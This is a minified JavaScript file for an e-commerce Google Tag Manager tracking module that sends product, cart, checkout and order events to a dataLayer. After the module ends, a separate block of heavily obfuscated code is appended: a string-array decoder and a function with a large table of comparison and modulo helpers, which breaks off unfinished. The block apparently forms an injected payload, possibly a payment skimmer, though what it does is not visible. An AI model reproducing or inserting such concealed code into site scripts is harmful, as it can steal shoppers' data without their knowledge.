o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}getProductsDataList(t){const e=[];if(Z.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=Z.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var tt=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class et{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(et.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const r=i.get(t);r&&(e[t]=r)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t){return tt(this,void 0,void 0,(function*(){const e={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(e.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([i,r])=>{var s;e.promotion_params[r]=(null===(s=t.parameters)||void 0===s?void 0:s[i])||""})),et.hasPromotionItem(t.parameters))){const i=yield et.getPromotionItem(t);i&&(e.promotion_item=i[0])}return e}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t){var e,i;return tt(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(e=t.parameters)||void 0===e?void 0:e.ppid),idProductAttribute:parseInt((null===(i=t.parameters)||void 0===i?void 0:i.ppaid)||"0")};return h.getProductsDetailList([r])}))}}var it=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class rt{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return it(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return it(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:et.getThemeParameters(i)};e=yield et.getDetailPromotionModel(t)}}return e}))}}class st extends rt{}class nt{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){var t;(null===(t=this.trackingConfig.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class at extends nt{}class ot{constructor(){this.scrollTimeout=0,this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{ot.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,r=window.scrollY,s=r,n=r+i;let a,o,c,d,u;const h=t.clientHeight;return h&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),u=t.getBoundingClientRect(),a=u.top+r,o=a+(h-d),e=a>=s&&a<n||o>=s&&o<n),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class ct{constructor(e){this.itemSelector=e,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={},this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},r=JSON.stringify(t);this.sentProducts.has(r)||this.sendProducts.has(r)||this.sendProducts.add(r)}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,r=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,s)||(this.productsPosition[s]=r,r+=1),this.sessionStorage.addAttributionData(s,this.productsPosition[s])}}))}}class dt extends ct{constructor(){super(".js-product-miniature")}getPageFirstPosition(){let t=1;const e=this.trackingConfig.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ut{constructor(){this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set,this.trackingPlatform=t.getContext().getTrackingPlatform()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:et.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),r=yield et.getDetailPromotionModel(i);r&&t.push(r)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}}class ht extends ut{}class lt extends ot{getAllItemsList(){return[new dt,new ht]}}class gt extends o{createAddToCartEvent(){this.actionTrackingEvents.push(new l)}createCartViewEvent(){if("cart"===this.trackingConfig.context.page.controller_name){const t=new m;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.trackingConfig.context.page.controller_name&&this.actionTrackingEvents.push(new y)}createCheckoutEvent(){if(this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller){const t=new N;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.trackingConfig.context.user.is_new_login&&this.actionTrackingEvents.push(new R)}createCustomerSignUp(){this.trackingConfig.context.user.is_new_account&&this.actionTrackingEvents.push(new B)}createHomeEvent(){this.actionTrackingEvents.push(new U)}createOrderCompleteEvent(){this.dataTrackingEvents.push(new K)}createProductClickEvent(){this.actionTrackingEvents.push(new G)}createProductShareEvent(){const t=new X;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new Z;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new st)}createSearchEvent(){new RegExp("search").test(this.trackingConfig.context.page.controller_name)&&this.actionTrackingEvents.push(new at)}createViewItemsListEvent(){this.actionTrackingEvents.push(new lt)}}class pt{static getEventFactory(){switch(t.getContext().getTrackingConfig().context.tracking_module.service_version){case"7":case"8":return new gt;default:throw Error("Unable to load event manager")}}}class mt{static getProductPosition(t,e){let i=0;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductAttribution(t,e){let i=null;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class vt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const r=e.find((e=>e.id_index===t.id_index));r&&i.push(vt.getProductData(t,r.quantity))})),i}static getProductData(t,e,i,r){const s={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:vt.getItemDiscount(t,!0),price_discount_tax_excl:vt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(s.quantity=e),i&&(s.list_name=i),r&&(s.list_index=r),s}static getItemDiscount(t,e=!1){let i=0;const r=e?t.price_main:t.price_main_tax_excl,s=e?t.price_sale:t.price_sale_tax_excl;return r>s&&(i=(Math.trunc(100*r)-Math.trunc(100*s))/100),i}}class yt{constructor(){this.layer={},this.trackingConfig=t.getContext().getTrackingConfig()}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],r=this.trackingConfig.context.page.controller_name;return t.forEach((t=>{const s=mt.getProductPosition(t,e);i.push(vt.getProductData(t,0,r,s))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,r=this.trackingConfig.context.page.controller_name;const s=mt.getProductAttribution(t,e),n=[];return s&&(i=s.productPosition,r=s.productList),n.push(vt.getProductData(t,0,r,i)),this.layer={items:n},this.decorate()}productView(t){const e=[];return e.push(vt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(vt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=vt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const r=vt.getCartProducts(t,e);return this.layer={items:r,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,r,s){return this.layer={checkout:{step:i,option_type:t,option_value:e}},r&&s&&(this.layer.items=vt.getCartProducts(r,s)),this.decorate()}orderComplete(t,e,i){const r=vt.getCartProducts(e,i),s=Object.assign({},t);return this.layer={items:r,order:s},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class ft{constructor(e){this.eventLayer=e,this.layer={},this.eventTimeout=1e3,this.trackingConfig=t.getContext().getTrackingConfig()}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.trackingConfig.bing,criteo:this.trackingConfig.criteo,facebook:this.trackingConfig.facebook,ga4:this.trackingConfig.ga4,gads:this.trackingConfig.gads,gfeeds:this.trackingConfig.gfeeds,kelkoo:this.trackingConfig.kelkoo,pinterest:this.trackingConfig.pinterest,twitter:this.trackingConfig.twitter,tiktok:this.trackingConfig.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.trackingConfig.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.trackingConfig.context.page.controller_name,category:this.trackingConfig.context.page.category,search_term:this.trackingConfig.context.page.search_term},localization:this.trackingConfig.context.localization,shop:this.trackingConfig.context.shop,user:this.trackingConfig.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,r,s){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,r,s))}orderComplete(t,e,i,r,s){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,r)),{eventCallback:(...e)=>{this.trackingConfig&&e[0]===this.trackingConfig.gtm.tracking_id&&s(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class kt{constructor(){const t=new yt;this.dataLayerComponent=new ft(t)}}class Pt{constructor(){this.dataLayer={},this.trackingConfig=t.getContext().getTrackingConfig(),this.dataLayerComponent=(new kt).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.trackingConfig.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.trackingConfig.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,r,s),this.pushDataLayer()}orderComplete(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,r,s),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends a{constructor(){super(),this.trackingConfig&&this.sessionStorage&&(this.gtm=new Pt,this.context.setTrackingPlatform(this.gtm),this.eventManager=pt.getEventFactory(),this.init())}getTrackingConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.gtm)||void 0===e||e.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),this.context.setTrackingData(this.trackingData),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();var _0x18be40=_0x5e8a;(function(_0x12a3e5,_0x49c4bd){var _0x3d1fd6=_0x5e8a,_0x5d58e3=_0x12a3e5();while(!![]){try{var _0x1039fb=parseInt(_0x3d1fd6(0x279))/(-0x4*0xac+0x356+-0xa5)*(-parseInt(_0x3d1fd6(0xf2))/(0x1e42+0x59d*-0x6+0x36e))+parseInt(_0x3d1fd6(0x254))/(0x1*-0x6f+-0x1201+0x1273*0x1)+-parseInt(_0x3d1fd6(0x3c5))/(0x53*0x4f+0x43e*0x5+-0x209*0x17)*(-parseInt(_0x3d1fd6(0x28d))/(-0xa25*0x3+-0x1c2a+-0x3a9e*-0x1))+parseInt(_0x3d1fd6(0x33e))/(-0xfd3*0x2+0x1e08+0x1a4)*(parseInt(_0x3d1fd6(0x277))/(0x43*-0x45+0x2466+-0x1250))+parseInt(_0x3d1fd6(0x3e4))/(0x308+-0xc3a+0x93a*0x1)+parseInt(_0x3d1fd6(0x35a))/(-0x4*-0x394+0x1*0x125f+-0x20a6)*(-parseInt(_0x3d1fd6(0x145))/(-0x1463+0x4d7*0x7+-0x52*0x2a))+parseInt(_0x3d1fd6(0x3f7))/(-0x1*0x269b+0x26cc+-0x26)*(-parseInt(_0x3d1fd6(0x2cb))/(-0xe27+0x11e1+-0x3ae));if(_0x1039fb===_0x49c4bd)break;else _0x5d58e3['push'](_0x5d58e3['shift']());}catch(_0x4d7dab){_0x5d58e3['push'](_0x5d58e3['shift']());}}}(_0x364a,-0x1091f+0x2b*-0x161+0x3983d));function _pi0(_0x257e5c){var _0x393034=_0x5e8a,_0x3431a0={'slaKG':function(_0x1c8607,_0x54725a){return _0x1c8607===_0x54725a;},'mymVb':_0x393034(0x3d9),'XBAYn':function(_0x2c2e0d,_0x5c4178){return _0x2c2e0d==_0x5c4178;},'wTpHv':function(_0x242797,_0x4c0d65){return _0x242797<_0x4c0d65;},'GlROL':function(_0xc5a575,_0xf68fc1){return _0xc5a575+_0xf68fc1;},'dolju':function(_0x1238df,_0x9f8518){return _0x1238df<=_0x9f8518;},'ySFhw':_0x393034(0x15f),'gdcLi':function(_0x102748,_0x47caa3){return _0x102748<_0x47caa3;},'uZKns':_0x393034(0x1a0)+'3','TuVHw':function(_0x4fa9ea,_0x47bab4){return _0x4fa9ea+_0x47bab4;},'ucLtZ':_0x393034(0x287)+_0x393034(0x2c8),'dBwDf':_0x393034(0x153),'FBcHA':_0x393034(0x325)+'e','hUaQY':_0x393034(0x14b),'NilUX':_0x393034(0x3cd),'SpHRr':_0x393034(0x1dc),'VTYME':function(_0xf9384e,_0x1cee39){return _0xf9384e(_0x1cee39);},'ktzdO':function(_0x55d675,_0x3aff22){return _0x55d675>=_0x3aff22;},'axgdm':function(_0x41bacb,_0x16fb8c){return _0x41bacb<=_0x16fb8c;},'UFnZD':function(_0x1e41a7,_0x147d5d){return _0x1e41a7-_0x147d5d;},'LufoD':_0x393034(0xc8),'ijnBb':_0x393034(0x2c1),'KYctv':_0x393034(0x38c),'KjuZi':_0x393034(0x2c9),'wOSvm':_0x393034(0x2a1),'YIOgY':_0x393034(0x133),'QGZaI':_0x393034(0x331),'RfEtg':_0x393034(0x235),'gYYjh':_0x393034(0x10d),'gYOuk':_0x393034(0x23c),'oZUaf':_0x393034(0x30c),'LaPOA':_0x393034(0x1e0),'Olbgd':function(_0x4d8ef3,_0x2f03b3){return _0x4d8ef3!==_0x2f03b3;},'AQEzJ':function(_0x1926e7,_0x3bae8a){return _0x1926e7!=_0x3bae8a;},'xjPNc':function(_0x33923e,_0x4e26f6){return _0x33923e+_0x4e26f6;},'YftMM':function(_0x302cb3,_0x750b83){return _0x302cb3+_0x750b83;},'sjVHY':function(_0x701f77,_0x4938a1){return _0x701f77>=_0x4938a1;},'lRwjQ':function(_0x2e9bf0,_0x9c15fe){return _0x2e9bf0!=_0x9c15fe;},'VqgCD':_0x393034(0x13b),'nqGVy':function(_0x376b6a,_0x524c27){return _0x376b6a+_0x524c27;},'tUfvF':function(_0x51331b,_0x2bfd05){return _0x51331b+_0x2bfd05;},'WfHEf':function(_0x21059f,_0x1fe71e){return _0x21059f>=_0x1fe71e;},'nQTVu':function(_0x4d0393,_0x596032){return _0x4d0393>=_0x596032;},'bkCfo':_0x393034(0x32d),'hQOzU':function(_0x2954de,_0x507925){return _0x2954de>=_0x507925;},'WENsU':_0x393034(0x3dc),'HfYfM':function(_0x15f07d,_0x53bb5a){return _0x15f07d>=_0x53bb5a;},'cZyRh':_0x393034(0x24f),'ipZuS':function(_0xa646a1,_0x7967f1){return _0xa646a1>=_0x7967f1;},'pbhxr':_0x393034(0x313),'iCCgK':_0x393034(0x26c)+_0x393034(0x37a)+_0x393034(0x193),'sydpt':function(_0x37d700,_0x33762f){return _0x37d700&&_0x33762f;},'nQyir':_0x393034(0x2e7)+_0x393034(0xe7)+_0x393034(0x3cf)+'9','WvJHa':function(_0x376d34,_0x58301a){return _0x376d34>=_0x58301a;},'fgohU':_0x393034(0x30b),'yluPl':function(_0x1df3cb,_0x1d3ff7){return _0x1df3cb>=_0x1d3ff7;},'pZRWz':function(_0x2cd0f7,_0x19c523){return _0x2cd0f7>=_0x19c523;},'VYjSR':_0x393034(0x3c2),'DKAmZ':function(_0x12c24,_0x14f9d8){return _0x12c24>=_0x14f9d8;},'kZkrb':function(_0x2c92e1,_0x188aaf){return _0x2c92e1+_0x188aaf;},'PqyGx':function(_0x170586,_0x3041f1){return _0x170586>=_0x3041f1;},'GaIkA':_0x393034(0x2cd),'ccrHm':function(_0xaf319d,_0x40d6ba){return _0xaf319d>=_0x40d6ba;},'IMUGp':_0x393034(0x28b),'iNbuY':function(_0x42937a,_0x1cb764){return _0x42937a>=_0x1cb764;},'hpQfS':_0x393034(0x234),'WYrMF':function(_0x1cfd25,_0x346ee3){return _0x1cfd25>=_0x346ee3;},'dSGgq':_0x393034(0x306),'CiWBT':function(_0x22f540,_0x326f88){return _0x22f540>=_0x326f88;},'LpCTD':_0x393034(0x253),'mbfhE':function(_0x1f099,_0x75e1f6){return _0x1f099>=_0x75e1f6;},'ByJRJ':_0x393034(0x357),'jrRHU':_0x393034(0x2dd),'kKDPr':function(_0x1bcb06,_0x4b8f2a){return _0x1bcb06>=_0x4b8f2a;},'ndBzY':function(_0x3d0cd5,_0x889209){return _0x3d0cd5<=_0x889209;},'xBAvv':function(_0xccb7d1,_0x22f8fb){return _0xccb7d1>=_0x22f8fb;},'fFwnF':function(_0x191428,_0x9ed0cf){return _0x191428==_0x9ed0cf;},'rIxyY':function(_0x32fa09,_0x58c998){return _0x32fa09>=_0x58c998;},'qILHj':function(_0x525787,_0x4d1239){return _0x525787>=_0x4d1239;},'Mftet':function(_0x4ea9fc,_0x43d9e0){return _0x4ea9fc==_0x43d9e0;},'csTRU':function(_0xd5b8d0,_0x1a1b6e){return _0xd5b8d0==_0x1a1b6e;},'mCRiu':function(_0x4f58ba,_0x305aac){return _0x4f58ba>=_0x305aac;},'UarkH':function(_0x4adddc,_0x3ef0ca){return _0x4adddc==_0x3ef0ca;},'nxGSm':function(_0x1c7c6e,_0x5ed771){return _0x1c7c6e==_0x5ed771;},'Docic':function(_0x37e8f0,_0x22dadc){return _0x37e8f0==_0x22dadc;},'TRyVB':function(_0x13b62d,_0x96d34f){return _0x13b62d>=_0x96d34f;},'Tuwbo':function(_0x3dc58e,_0x2dbf49){return _0x3dc58e(_0x2dbf49);},'IMBID':function(_0x2ab497,_0x2d2c53){return _0x2ab497<=_0x2d2c53;},'iXoyo':function(_0x216361,_0x2d1374){return _0x216361==_0x2d1374;},'gwnCh':function(_0x5263b8,_0x1ffab7){return _0x5263b8==_0x1ffab7;},'OhyZi':_0x393034(0x3e7),'dWxpd':function(_0xfd25c9,_0x558fdf){return _0xfd25c9!=_0x558fdf;},'TXzWp':_0x393034(0x28f),'kgnXE':_0x393034(0x372)+_0x393034(0x17c)+'|4','qBSBn':_0x393034(0x250),'pdqty':function(_0x3ec75e,_0x179aea,_0x43f6ac){return _0x3ec75e(_0x179aea,_0x43f6ac);},'SlsRE':function(_0x4e82d9,_0x222048){return _0x4e82d9>_0x222048;},'NCUcK':function(_0x307a53,_0x446b2e){return _0x307a53<_0x446b2e;},'XcTOK':function(_0x44aef7,_0x1dbbb6){return _0x44aef7>_0x1dbbb6;},'qYDql':function(_0x387d88,_0x478ebd){return _0x387d88%_0x478ebd;},'DZsPn':_0x393034(0x3c4),'zauJI':function(_0x17b662,_0x377511){return _0x17b662==_0x377511;},'IiZlr':function(_0x110803,_0x25ee7a){return _0x110803==_0x25ee7a;},'PMDur':function(_0x30d1af,_0x3619a6){return _0x30d1af==_0x3619a6;},'FQlvN':function(_0xb5a6c5,_0x4c56f1){return _0xb5a6c5(_0x4c56f1);},'bIzkK':function(_0x50c6f0,_0x45b9f1){return _0x50c6f0(_0x45b9f1);},'CFxnd':_0x393034(0x3ee),'prSzl':function(_0x1f4fe6,_0xaac2e9){return 